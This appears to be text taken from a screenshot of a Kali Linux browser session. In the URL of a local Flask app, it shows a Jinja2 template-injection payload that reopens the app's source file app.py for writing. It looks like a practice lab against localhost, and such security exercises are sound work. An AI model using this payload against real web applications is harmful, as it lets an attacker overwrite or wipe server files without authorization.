 Applications Places Firefox ESR Mon 17:34 1
Mozilla Firefox
http://127.0...,%27w%27)}}
127.0.0.1:5000/?name={{request['environ']['wsgi.errors'].__init__('./app.py','w')}} Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
hello None!